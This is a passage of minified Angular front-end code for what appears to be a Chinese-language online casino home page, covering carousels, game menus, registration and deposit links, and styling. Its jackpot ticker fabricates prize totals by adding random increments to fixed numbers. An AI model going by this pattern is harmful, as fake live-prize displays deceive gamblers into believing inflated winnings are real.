e=!0;return"nzSelectedIndexChange"===t&&(e=!1!==(n.component.selectedIndex=l)&&e),e}),dn.d,dn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,8110080,null,1,pn.d,[g.n,e.Renderer2,g.H,e.ElementRef,e.ChangeDetectorRef,[2,_.p]],{nzTabPosition:[0,"nzTabPosition"],nzSelectedIndex:[1,"nzSelectedIndex"]},{nzSelectedIndexChange:"nzSelectedIndexChange"}),e["\u0275qud"](603979776,1,{listOfNzTabComponent:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](11,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](12,0,null,null,8,"div",[["class","nav-tabs-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,5,"input",[["type","checkbox"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"blur"]],(function(n,t,l){var o=!0,i=n.component;return"change"===t&&(o=!1!==e["\u0275nov"](n,14).onChange(l.target.checked)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,14).onTouched()&&o),"ngModelChange"===t&&(o=!1!==(i.isChecked=l)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,v.b,[e.Renderer2,e.ElementRef],null,null),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.b]),e["\u0275did"](16,671744,null,0,v.r,[[8,null],[8,null],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](18,16384,null,0,v.p,[[4,v.o]],null,null),(n()(),e["\u0275eld"](19,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e0d\u518d\u63d0\u9192"]))],(function(n,t){var l=t.component;n(t,8,0,"left",l.selectedIndex),n(t,11,0,l.indexDailoglList),n(t,16,0,l.isChecked)}),(function(n,t){n(t,4,0,t.component.config.baseImgUrl+"images/close.png"),n(t,13,0,e["\u0275nov"](t,18).ngClassUntouched,e["\u0275nov"](t,18).ngClassTouched,e["\u0275nov"](t,18).ngClassPristine,e["\u0275nov"](t,18).ngClassDirty,e["\u0275nov"](t,18).ngClassValid,e["\u0275nov"](t,18).ngClassInvalid,e["\u0275nov"](t,18).ngClassPending)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.isVisible),n(t,4,0,l.isVisible)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](1,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.indexDailoglList.length>0)}),null)}var hn=l("MJO9"),bn=l("thk6"),xn=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.el=a,this.message=u,this.smallWidth=0,this.currentIndex=0,this.gameIndex=0,this.subGameIndex=0,this.activeIndex=0,this.isEnd=!1,this.hotgameIndex=0,this.showNum="688645917.00",this.baseNum=[68864597,12311232,52331231,4422564,55152456,68645917,2563422],this.gameName=["\u8fde\u73af\u593a\u5b9d","\u821e\u9f99","\u5b9d\u77f3\u8fde\u7ebf","\u4e07\u5723\u8282","\u6e5b\u84dd\u6df1\u6d77","\u6c99\u6ee9\u6bd4\u57fa\u5c3c","\u53e4\u602a\u7334\u5b50"],this.showNameList=[],this.inforList=[{img:this.config.baseImgUrl+"images/b1.jpg"},{img:this.config.baseImgUrl+"images/b2.jpg"}],this.showIndex=0,this.isShow=2,this.indexMoveDataLeft=hn.a,this.indexMoveDataRight=hn.b,this.carouselPlay=!0}return n.prototype.log=function(n){},n.prototype.stopCarousel=function(){this.carouselPlay=!1},n.prototype.autoCarousel=function(){this.carouselPlay=!0},Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){var n=this.game.recommendList[0];return n?n.subMenus.length>12?n.subMenus.slice(0,12):n.subMenus:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostListLive",{get:function(){return this.game.recommendList.slice(-3)},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostNumArr",{get:function(){return this.game.recommend.length?this.game.recommend[1].subMenus:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"discountData",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.newListSwiper=function(){var n=this;console.log(document.getElementsByClassName("swiper-container-n")),setTimeout((function(){n.lnavSwiper=new bn.a(".swiper-container-n",{slidesPerView:6,autoplay:{delay:2e3,stopOnLastSlide:!1,disableOnInteraction:!1},loop:!0,observer:!0,observeParents:!0,simulateTouch:!1,navigation:{nextEl:".next",prevEl:".prev"}})}),500)},n.prototype.mouseoverFun=function(n,t){n<this.showIndex&&(this.isShow=2),n>this.showIndex&&(this.isShow=3),this.showIndex=n},n.prototype.openLink=function(n){if(99!==n.viewType){var t=this.common.localRouteLink([n]);this.router.navigate([t[0].link])}else this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.ngOnInit=function(){var n=this;document.getElementsByClassName("news-rg-inner")[0].style.marginLeft="0px",this.getName(),this.caiJinTimer=setInterval((function(){n.getName()}),5e3),this.leftOrRightTimer=setInterval((function(){n.leftOrRight("l")}),5e3),setTimeout((function(){console.log("888"),console.log(n.hostList),n.stopAuto()}),300)},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer),clearInterval(this.leftOrRightTimer)},n.prototype.subMenuMove=function(n,t){this.activeIndex=n,t.hasSub&&(this.subGameIndex=n)},n.prototype.subListMove=function(n){this.activeIndex=n},n.prototype.getName=function(){for(var n=[],t=0;t<7;t++)this.changeNum(this.baseNum[t],t),n.push({gameName:this.gameName[t],money:this.showNum}),this.showNameList=n},n.prototype.changeNum=function(n,t){var l=100*Math.random()+n;this.baseNum[t]=l,this.showNum=this.forMateNum(l)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e.join(",")+"."+t[1]},n.prototype.toGame=function(n){var t=n.gameCode,l=n.gameId,e=n.url;"WAITFOR"!==t&&("electronic"===e||"4"===n.viewType?"electronic"===e?this.router.navigate(["/game/electronic"],{queryParams:{code:t}}):this.router.navigate(["/game/"+e]):this.game.loadGame({gameCode:t,gameId:l}))},n.prototype.enterGame=function(n){"electronic"===n.url?n.hasSub?this.router.navigate(["/game/electronic"],{queryParams:{code:n.gameCode}}):this.toGame(n):"4"===n.viewType?this.router.navigate(["/game/"+n.url]):this.toGame(n)},n.prototype.navGotoGame=function(n){"4"===n.viewType?this.enterGame(n):this.toGame(n)},n.prototype.toRegister=function(){this.auth.isAuth?this.message.error("\u8bf7\u5148\u9000\u51fa\u8d26\u53f7\u518d\u6ce8\u518c"):this.router.navigateByUrl("/register")},n.prototype.openUrl=function(n){this.router.navigateByUrl(this.auth.isAuth?1==n?"/center/deposit":"/center/withdraw":"/register")},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n.prototype.gameSlide=function(n){var t=this,l=this.hostList.length;setTimeout((function(){return"prev"===n&&t.hotgameIndex<=0?(t.isEnd=!0,t.hotgameIndex=l,void setTimeout((function(){t.gameSlide(n)}),0)):"next"===n&&t.hotgameIndex>=l?(t.isEnd=!0,t.hotgameIndex=0,void setTimeout((function(){t.gameSlide(n)}),0)):(t.isEnd=!1,"prev"===n?t.hotgameIndex--:t.hotgameIndex++,void t.move("menu"))}),100)},n.prototype.move=function(n){var t=this;clearInterval(this.gameTimer),this.gameTimer=setInterval((function(){t.gameSlide("next")}),4e3)},n.prototype.leftOrRight=function(n){var t=document.getElementsByClassName("news-rg-inner")[0],l=t.offsetWidth-1e3,e=parseInt(t.style.marginLeft);l<0||(0===Math.abs(e)&&"l"===n?(t.style.transition="none",t.style.marginLeft=-l+"px",this.leftOrRight("l")):Math.abs(e)===l&&"r"===n?(t.style.transition="none",t.style.marginLeft="0px",this.leftOrRight("r")):(t.style.transition="all linear 0.5s",t.style.marginLeft="l"===n?e+1020>=0?"0px":e+1020+"px":Math.abs(e-1020)>=Math.abs(l)?-l+"px":e-1020+"px"))},n.prototype.stopAuto=function(){for(var n=document.querySelectorAll(".news-rg-game-list"),t=this,l=0;l<n.length;l++)n[l].addEventListener("mouseover",(function(){clearInterval(t.leftOrRightTimer)})),n[l].addEventListener("mouseout",(function(){t.leftOrRightTimer=setInterval((function(){t.leftOrRight("l")}),5e3)}))},n}(),vn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]{margin-top:194px;font-size:14px;color:#fff;background:#201a1a;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:438px;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:438px;width:100%;margin:0 auto;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .carouselData[_ngcontent-%COMP%]{height:438px;background-repeat:no-repeat;background-position:center center}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{height:480px;overflow:hidden}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;min-height:100%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{width:70px;height:130px;background-position:center top;background-repeat:no-repeat;background-size:auto;cursor:pointer;position:absolute;overflow:hidden;top:40%;right:15%;transform:translateY(-50%);z-index:99}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{left:20%;background-image:url(/pcCJPB/images/index/arrow_l.png)}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{right:20%;background-image:url(/pcCJPB/images/index/arrow_r.png)}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]{position:relative;background:#480004;border-top:1px solid #7a0007}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]   .text-container[_ngcontent-%COMP%]{text-align:center}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]   .text-container[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:relative;z-index:10;display:inline-block;width:40px;height:40px;margin:0 50px;color:#e1c588;font-size:12px;text-align:center;line-height:40px;text-decoration:none;background:#890008;border-radius:20px;transition:1s}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper-top[_ngcontent-%COMP%]   .text-container[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{color:#570005;transform:rotate(360deg);background:#ffdfa6}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]{background:#700;padding-top:20px;height:200px;box-sizing:border-box}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto;height:140px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .left-i-c[_ngcontent-%COMP%]{position:absolute;bottom:17px;left:-48px;width:28px;height:103px;cursor:pointer;background:url(/pcCJPB/images/newImages/left_arrow.jpg) no-repeat}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .right-i-c[_ngcontent-%COMP%]{position:absolute;cursor:pointer;bottom:17px;right:-48px;width:28px;height:103px;background:url(/pcCJPB/images/newImages/right_arrow.jpg) no-repeat}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto;overflow:hidden;height:140px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-inner[_ngcontent-%COMP%]{height:103px;margin-top:20px;overflow:hidden;margin-left:0;transition:all linear .5s}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]{cursor:pointer;height:103px;width:235px;margin-right:20px;float:left;background:#900;display:flex}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]:hover{background:#ffb400}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]:hover   .inner-title[_ngcontent-%COMP%]{color:#333}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-img[_ngcontent-%COMP%]{width:88px;height:88px;border-radius:4px;overflow:hidden;margin-top:8px;margin-left:8px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]{width:138px;height:103px;box-sizing:border-box;padding:8px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-title[_ngcontent-%COMP%]{margin-top:20px;text-align:center;font-size:14px;width:100%;height:16px;line-height:16px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-more[_ngcontent-%COMP%]{width:100%;height:66px;display:flex;justify-content:center;align-items:center}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-more[_ngcontent-%COMP%]   .inner-more-left[_ngcontent-%COMP%]{width:60px;height:20px;line-height:20px;text-align:center;background:#f40503;border-radius:50px;float:left;font-size:12px;margin-right:5px;color:#fff}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .news-rg-game-list[_ngcontent-%COMP%]   .inner-right[_ngcontent-%COMP%]   .inner-more[_ngcontent-%COMP%]   .inner-more-right[_ngcontent-%COMP%]{width:60px;height:20px;line-height:20px;text-align:center;background:#ff9c00;border-radius:50px;float:left;font-size:12px;margin-right:5px;color:#000}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .news-rg-wrapper[_ngcontent-%COMP%]   .otnher-o-i[_ngcontent-%COMP%]   .no-m-r[_ngcontent-%COMP%]{margin-right:0!important}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]{margin:34px auto 0;width:1104px;position:relative;height:215px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]{position:relative;display:flex;height:215px;overflow:hidden;flex-wrap:nowrap}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]{width:140px;height:215px;margin:0 22px;display:flex;flex-direction:column;align-items:center;position:relative;cursor:pointer}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_logo[_ngcontent-%COMP%]{display:block;width:140px;height:140px;border-radius:50%;margin-bottom:10px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_logo1[_ngcontent-%COMP%]{display:none;width:140px;height:140px;border-radius:50%;margin-bottom:10px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]{font-size:16px;color:#000}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_hotPoint[_ngcontent-%COMP%]{margin:5px 0 10px;font-size:12px;color:#5f5f5f}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]   .game_enter[_ngcontent-%COMP%]{width:80px;height:24px;line-height:24px;color:#e5e5e5;background-color:#000;text-align:center;font-size:13px;border-radius:12px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_logo[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_logo1[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_name[_ngcontent-%COMP%]{color:#0000 rr}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_hotPoint[_ngcontent-%COMP%]{color:#e5e5e5}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .swiper-container-n[_ngcontent-%COMP%]   .ele-firstgame[_ngcontent-%COMP%]:hover   .game_enter[_ngcontent-%COMP%]{color:#fff;background-color:#0000 rr}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame[_ngcontent-%COMP%]{position:absolute;top:86px;width:24px;height:43px;opacity:.5;background:url(/pcCJPB/images/home/top_game_arrow.png) no-repeat;cursor:pointer}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame[_ngcontent-%COMP%]:hover{opacity:1}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame-left[_ngcontent-%COMP%]{left:-48px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame-right[_ngcontent-%COMP%]{right:-48px;background-position:0 100%}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .notice-nav[_ngcontent-%COMP%]{width:1000px;background:#800;color:#fff;z-index:100;height:40px;margin:auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffdfa6;font-size:24px;text-align:center;padding:20px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{min-height:560px;background:#800;width:100%;float:left}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]{width:1000px;margin:auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino[_ngcontent-%COMP%]{margin-top:40px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-live[_ngcontent-%COMP%]{float:left;width:258px;height:507px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]{float:right}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]   .casino-lottery[_ngcontent-%COMP%]{width:719px;height:195px;margin-top:30px;display:flex}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]   .casino-l[_ngcontent-%COMP%]{float:left}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]   .casino-bottom[_ngcontent-%COMP%]{width:719px;height:258px;margin-top:30px;display:flex}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-sports[_ngcontent-%COMP%]{margin-left:2px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .shared[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{transition:.5s;cursor:pointer}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .shared[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{transform:scale(1.1)}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]{position:relative;top:0;display:inline-block;width:323px;height:518px;margin:10px 3px;color:#ffdfa6;padding-top:400px;text-align:center;text-decoration:none;transition:all linear .4s;background-repeat:no-repeat;background-position:center top}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]:hover{top:-15px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{font-size:18px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:block;margin:10px auto;width:90px;height:4px;background:#ffdfa6}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:12px;line-height:16px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-footer[_ngcontent-%COMP%]{height:450px;background:url(/pcCJPB/images/index/mobile_img.png) center no-repeat #570009}.index[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none!important}.index[_ngcontent-%COMP%]   .block[_ngcontent-%COMP%]{display:block!important}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots li button{position:relative;z-index:99;width:15px;height:15px;border-radius:50%;overflow:hidden;opacity:1;transition:none;background:#fff}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots li.slick-active button{background:#ea5f25}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots li{margin:0 4px}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots-bottom{bottom:40px}.index[_ngcontent-%COMP%]     .discount-left .slick-dots{text-align:right;padding:0 25px 15px 0}.index[_ngcontent-%COMP%]     .discount-left .slick-dots li button{width:12px;height:12px;border-radius:50%;opacity:1;background:#32394b}.index[_ngcontent-%COMP%]     .discount-left .slick-dots li.slick-active button{background:#2ebfbf}@keyframes moves{0%{transform:translateY(0)}100%{transform:translateY(-50%)}}"]],data:{}});function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["style","cursor: pointer;"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.context.$implicit.data,!1)}))}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","news-rg-game-list"]],null,[[null,"click"]],(function(n,t,l){var 